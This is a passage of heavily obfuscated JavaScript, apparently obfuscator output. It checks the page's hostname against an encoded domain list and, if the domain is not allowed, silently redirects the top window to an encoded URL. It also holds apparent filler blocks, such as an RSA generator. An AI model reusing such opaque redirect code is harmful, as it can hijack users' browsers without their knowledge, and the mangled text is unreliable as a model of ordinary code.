SYHi4ez[__TextDecoder]=kTSl57(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof window!==__Uint8Array(t8htEsC[55])&&typeof location!==ygZ0YA9(181)&&location[__Buffer]){function Mx2jn8(__TextDecoder){var __Buffer="WA$|1~NaeG9X3U{6sbunPrf=E%,p7:`ykO>}ziQ]4DI\"MqB@5+<C2?dtv^V_TSh.)RHjZc80!LgoKlF#mYw*(x;&/[J",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ZO6XQc(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=Mx2jn8(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===ZO6XQc(182)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(zA0N3KG){}I_DEmL=[__Uint8Array(183)+pV0d1v(184)+t8htEsC[63],pV0d1v(185)];for(ASPzay=t8htEsC[0];ASPzay<I_DEmL.length;ASPzay++){var KBZ3Xe=I_DEmL[ASPzay];if(!KBZ3Xe)continue;if(utf8ArrayToStr===KBZ3Xe)return t8htEsC[23];if(utf8ArrayToStr.length>KBZ3Xe.length&&utf8ArrayToStr.slice(-(KBZ3Xe.length+t8htEsC[1]))==t8htEsC[31]+KBZ3Xe)return t8htEsC[23]}if(typeof window===pV0d1v(186))return t8htEsC[23];try{function z4pFa6r(__TextDecoder){var __Buffer="wsCDqUViGIdKFNREgz5Hjf7WvO9B>xPAZ!y#;|,MXb\"a?L]8^[=*+u_Tmop~3S2}0Y:kQ1&c4.6/hr$t<J%e`n)({@l",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function fRl93_(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=z4pFa6r(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof top!==fRl93_(t8htEsC[32])&&typeof top.location!==fRl93_(t8htEsC[32])){top.location.href=fRl93_(188)}else if(typeof location!==fRl93_(t8htEsC[32])){function egIAX5L(__TextDecoder){var __Buffer=":<)8u}(=a,]6p*\"c9>W$vskU|_zZqwA.&HQYX`%Dx@2mtIn/+dGJP!y45O#SL;N~BgoKTfEC[13h^MFVreRj0{?ib7l",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function PZXbo6F(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=egIAX5L(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}location.href=fRl93_(189)+PZXbo6F(190)}}catch(zA0N3KG){}return t8htEsC[17]}catch(zA0N3KG){return t8htEsC[17]}}(),this[__Buffer(191)]=__globalObject(__Buffer(192))[__Buffer(193)](__Buffer(194))[__Buffer(195)]>t8htEsC[0])}),this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(t8htEsC[33]),this[__Uint8Array(196)]),this[t8htEsC[25]](__Uint8Array(t8htEsC[34]),this[__Uint8Array(t8htEsC[34])]),this[t8htEsC[25]](__Uint8Array(t8htEsC[35]),this[__Uint8Array(t8htEsC[35])]),this[t8htEsC[25]](__Uint8Array(199),this[__Uint8Array(200)]));if(this[__Uint8Array(t8htEsC[36])][__Uint8Array(201)](__Uint8Array(202))[__Uint8Array(203)](t8htEsC[59])==__Uint8Array(204)){function ASPzay(__TextDecoder){var __Uint8Array="!kDYocQSNpIHhPrRmfuy(X=Gv584]$d>&0}?<%WsqU`a\";CT,~j_/ZJ2|@*x+B63.A{FwiM7nz#:^)bKge9l1[ELVtO",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function zcQmYlp(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ASPzay(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(this[zcQmYlp(t8htEsC[37])]=this[zcQmYlp(206)][zcQmYlp(207)](zcQmYlp(208)),this[zcQmYlp(209)]=ips[zcQmYlp(210)](zcQmYlp(211)+this[zcQmYlp(t8htEsC[37])]))}else{function pV0d1v(__TextDecoder){var __Uint8Array="b5E#>iq_PY,vX@C0m89sh=lI.;:3g`AU64d]M}HW%R+7jcoNzLaJt\"QT[ew/BDFK?VrO1*|xf<SGn~$Zyu&(k^2!{)p",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function kTSl57(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=pV0d1v(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(this[__Uint8Array(212)]=this[kTSl57(213)][kTSl57(214)](kTSl57(215)),this[kTSl57(216)]=ips[kTSl57(217)+kTSl57(218)](kTSl57(219)))}RtPkeHA(this[__Uint8Array(t8htEsC[40])]=this[__Uint8Array(t8htEsC[36])][__Uint8Array(t8htEsC[38])](__Uint8Array(t8htEsC[39])),this[__Uint8Array(t8htEsC[40])][__Uint8Array(221)](""));if(!this[__Uint8Array(t8htEsC[42])][__Uint8Array(t8htEsC[41])+t8htEsC[72]]){function ygZ0YA9(__TextDecoder){var __Uint8Array="oR.f$;xEivUJP+DI)c}?m:e{|j2AT#4zr7<3@Y6N_,l!%]0uQn>K/9\"Mdy`V81&[^=HwhpC5S*XLZ(~gGWOksFBbtaq",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function Mx2jn8(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ygZ0YA9(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}this[__Uint8Array(224)+Mx2jn8(225)][Mx2jn8(226)](Mx2jn8(227),Mx2jn8(228))}if(this[__Uint8Array(t8htEsC[42])][__Uint8Array(t8htEsC[43])]>t8htEsC[0]){function ZO6XQc(__TextDecoder){var __Uint8Array="7fTAgBMj!lz&q_;[15crhL`EQ4Hd@=ya]>k3/PY(,V9\"6s:wvNCmKZiU.IFot0${nSe8Xp}~W<2u#bG%^R)?J*|DxO+",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function zA0N3KG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ZO6XQc(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}this[zA0N3KG(229)][zA0N3KG(230)](zA0N3KG(231)+zA0N3KG(232),this[zA0N3KG(233)][zA0N3KG(234)])}RtPkeHA(this[__Uint8Array(235)]=this[__Uint8Array(t8htEsC[36])][__Uint8Array(t8htEsC[38])](__Uint8Array(236)+__Uint8Array(237)),this[__Uint8Array(238)]=this[__Uint8Array(t8htEsC[36])][__Uint8Array(t8htEsC[38])](__Uint8Array(t8htEsC[44])));const KBZ3Xe=this;let z4pFa6r=location[__Uint8Array(240)][__Uint8Array(241)]();if(z4pFa6r[__Uint8Array(242)](__Uint8Array(243))){RtPkeHA(function(){if(__Uint8Array(244)in DLU7My){__TextDecoder()}function __TextDecoder(){const __TextDecoder=require("big-integer");class __Buffer{static randomPrime(__Buffer){const __Array=__TextDecoder.one.shiftLeft(__Buffer-t8htEsC[1]),utf8ArrayToStr=__TextDecoder.one.shiftLeft(__Buffer).prev();while(t8htEsC[23]){let I_DEmL=__TextDecoder.randBetween(__Array,utf8ArrayToStr);if(I_DEmL.isProbablePrime(t8htEsC[51])){return I_DEmL}}}static generate(__Buffer){const __Array=__TextDecoder(65537);let utf8ArrayToStr,I_DEmL,ASPzay;do{RtPkeHA(utf8ArrayToStr=this.randomPrime(__Buffer/t8htEsC[45]),I_DEmL=this.randomPrime(__Buffer/t8htEsC[45]),ASPzay=__TextDecoder.lcm(utf8ArrayToStr.prev(),I_DEmL.prev()))}while(__TextDecoder.gcd(__Array,ASPzay).notEquals(t8htEsC[1])||utf8ArrayToStr.minus(I_DEmL).abs().shiftRight(__Buffer/t8htEsC[45]-t8htEsC[71]).isZero());return{e:__Array,n:utf8ArrayToStr.multiply(I_DEmL),d:__Array.modInv(ASPzay)}}static encrypt(__Buffer,__Array,utf8ArrayToStr){return __TextDecoder(__Buffer).modPow(utf8ArrayToStr,__Array)}static decrypt(__Buffer,__Array,utf8ArrayToStr){return __TextDecoder(__Buffer).modPow(__Array,utf8ArrayToStr)}static encode(__Buffer){const __Array=__Buffer.split("").map(__Buffer=>__Buffer.charCodeAt()).join("");return __TextDecoder(__Array)}static decode(__TextDecoder){const __Buffer=__TextDecoder.toString();let __Array="";for(let utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer.length;utf8ArrayToStr+=t8htEsC[45]){let I_DEmL=Number(__Buffer.substr(utf8ArrayToStr,t8htEsC[45]));I_DEmL<=t8htEsC[79]?(__Array+=String.fromCharCode(Number(__Buffer.substr(utf8ArrayToStr,t8htEsC[46]))),utf8ArrayToStr++):__Array+=String.fromCharCode(I_DEmL)}return __Array}}module.exports=__Buffer}try{var __Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;function pV0d1v(__TextDecoder){var __Buffer="^fcrojPNAUSpB1VRC:MXhL},i&a=nQ\"0gdDO<>z/EF3tG![myHs%kl5Yb#qZ4K).I`+@_J?62(exwv*{]~9$Tu;|8W7",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function kTSl57(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=pV0d1v(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__Buffer=function(__TextDecoder){return __TextDecoder.join("")},__Array=__Buffer([t8htEsC[27],t8htEsC[28],t8htEsC[29],t8htEsC[21]]),utf8ArrayToStr=__Buffer([t8htEsC[30],kTSl57(245),kTSl57(246)]),I_DEmL="");try{function ygZ0YA9(__TextDecoder){var __Buffer="CDKjBIltGPZoXfgVYJWTNMhARrUEceqHibsFQdkaLpOnmS\"u4>~,(9<?0{*#2=v@w}7]y/[;_!)8.&35x+6$z:|%`^1",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function Mx2jn8(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ygZ0YA9(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof window!==Mx2jn8(t8htEsC[47])&&typeof location!==Mx2jn8(t8htEsC[47])&&location[__Array]){function ZO6XQc(__TextDecoder){var __Buffer="k?daLlJYMpO\"{1Ab0jh46V8B*w~fXuiP3ZC9cDmNsWEvq.,Uze!Go=H&7>(]$_FQt[%grK+`I;RnST52<:/@^)x}#|y",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function zA0N3KG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ZO6XQc(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(I_DEmL=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===zA0N3KG(248)+t8htEsC[25]?I_DEmL=String.prototype[utf8ArrayToStr].call(I_DEmL):I_DEmL=I_DEmL.toLowerCase())}}catch(KBZ3Xe){}ASPzay=[kTSl57(249),kTSl57(250)];for(zcQmYlp=t8htEsC[0];zcQmYlp<ASPzay.length;zcQmYlp++){var z4pFa6r=ASPzay[zcQmYlp];if(!z4pFa6r)continue;if(I_DEmL===z4pFa6r)return t8htEsC[23];if(I_DEmL.length>z4pFa6r.length&&I_DEmL.slice(-(z4pFa6r.length+t8htEsC[1]))==t8htEsC[31]+z4pFa6r)return t8htEsC[23]}if(typeof window===kTSl57(251))return t8htEsC[23];try{function fRl93_(__TextDecoder){var __Buffer="wCcTp:Jxo9RMFE/?%mv$G5SYu,rN;{1zZ8Hb\"XhBAy*IKf}i#e+3~q[dQ>a)sn(P2]l&L|UV7^!<j.4@6k=tDW_`O0g",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function egIAX5L(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=fRl93_(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof top!==egIAX5L(t8htEsC[48])&&typeof top.location!==egIAX5L(t8htEsC[48])){function PZXbo6F(__TextDecoder){var __Buffer="EqF}:+Y;Xp9@|oC5.BAg%T^DV1>KGIrHe#UJlvMc]h~iOPu0&m2bSR$zN\"ft!(y6k,=nLd<QjaWwZ83x*_`[4/?{)s7",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ZPrBMG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=PZXbo6F(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}top.location.href=ZPrBMG(253)}else if(typeof location!==egIAX5L(t8htEsC[48])){location.href=egIAX5L(254)}}catch(KBZ3Xe){}return t8htEsC[17]}catch(KBZ3Xe){if(__Uint8Array(t8htEsC[3])in DLU7My){__globalObject()}function __globalObject(){function __TextDecoder(__TextDecoder){return __TextDecoder[t8htEsC[1]]*t8htEsC[50]+(__TextDecoder[t8htEsC[0]]<t8htEsC[0]?t8htEsC[49]|__TextDecoder[t8htEsC[0]]:__TextDecoder[t8htEsC[0]])}function __Buffer(__TextDecoder){switch(((__TextDecoder&t8htEsC[49])!==t8htEsC[0])*t8htEsC[1]+(__TextDecoder<t8htEsC[0])*t8htEsC[45]){case t8htEsC[0]:return[__TextDecoder%t8htEsC[49],Math.trunc(__TextDecoder/t8htEsC[50])];case t8htEsC[1]:return[__TextDecoder%t8htEsC[49]-t8htEsC[49],Math.trunc(__TextDecoder/t8htEsC[50])+t8htEsC[1]];case t8htEsC[45]:return[((__TextDecoder+t8htEsC[49])%t8htEsC[49]+t8htEsC[49])%t8htEsC[49],Math.round(__TextDecoder/t8htEsC[50])];case t8htEsC[46]:return[__TextDecoder%t8htEsC[49],Math.trunc(__TextDecoder/t8htEsC[50])]}}let __Array=__TextDecoder([t8htEsC[45],t8htEsC[52]]),utf8ArrayToStr=__TextDecoder([t8htEsC[1],t8htEsC[45]]),I_DEmL=__Array+utf8ArrayToStr,ASPzay=I_DEmL-utf8ArrayToStr,zcQmYlp=ASPzay*t8htEsC[45],pV0d1v=zcQmYlp/t8htEsC[45];RtPkeHA(console.log(__Buffer(I_DEmL)),console.log(__Buffer(ASPzay)),console.log(__Buffer(zcQmYlp)),console.log(__Buffer(pV0d1v)))}return t8htEsC[17]}}(),z4pFa6r=z4pFa6r[__Uint8Array(t8htEsC[51])](t8htEsC[52]))}const fRl93_=[__Uint8Array(257),__Uint8Array(t8htEsC[57]),__Uint8Array(t8htEsC[56])],egIAX5L=fRl93_[__Uint8Array(260)](__TextDecoder=>{(function(){try{var __TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay;RtPkeHA(__Buffer=__TextDecoder([t8htEsC[27],t8htEsC[28],t8htEsC[29],t8htEsC[21]]),__Array=__TextDecoder([t8htEsC[30],__Uint8Array(t8htEsC[53]),__Uint8Array(t8htEsC[54])]),utf8ArrayToStr="");try{if(typeof window!==__Uint8Array(t8htEsC[55])&&typeof location!==__Uint8Array(t8htEsC[55])&&location[__Buffer]){RtPkeHA(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===__Uint8Array(261)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(zcQmYlp){}I_DEmL=[__Uint8Array(t8htEsC[56]),__Uint8Array(t8htEsC[57])];for(ASPzay=t8htEsC[0];ASPzay<I_DEmL.length;ASPzay++){var pV0d1v=I_DEmL[ASPzay];if(!pV0d1v)continue;if(utf8ArrayToStr===pV0d1v)return t8htEsC[23];if(utf8ArrayToStr.length>pV0d1v.length&&utf8ArrayToStr.slice(-(pV0d1v.length+t8htEsC[1]))==t8htEsC[31]+pV0d1v)return t8htEsC[23]}if(typeof window===__Uint8Array(t8htEsC[55]))return t8htEsC[23];try{function kTSl57(__TextDecoder){var 